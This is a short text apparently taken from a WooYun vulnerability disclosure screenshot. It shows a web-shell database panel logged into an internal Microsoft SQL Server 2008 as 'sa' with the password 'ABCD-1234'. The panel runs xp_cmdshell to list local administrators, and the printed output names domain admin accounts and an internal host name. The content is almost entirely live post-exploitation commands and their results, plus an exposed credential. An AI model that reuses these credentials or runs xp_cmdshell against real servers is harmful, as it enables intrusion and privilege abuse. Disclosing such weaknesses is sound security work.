 DataBase >>
ConnString : server=10.122.13.207,1433;UID=sa;PWD=ABCD-1234;database=master MSSQL Go
MSSQL Version : Microsoft SQL Server 2008 (SP1) - 10.0.2573.0 (X64) Feb 4 2011 11:27:06 Copyright (c) 1988-2008 Microsoft Corporation Standard Edition (64-bit) on
Windows NT 6.0 (Build 6001: Service Pack 1)
SrvRoleMember : sa
Please select a database : master SQLExec : XP_cmdshell exec Show Table
Run SQL
Exec master.dbo.xp_cmdshell 'net localgroup administrators'
Query Export
output
Alias name administrators
Comment
Members
-------------------------------------------------------------------------------
Administrator
appadmin
CNSVWSH00\Domain Admins
CNSVWSH00\epmadmin
CNSVWSH00\softinstall
oscadmin
The command completed successfully.
www.wooyun.org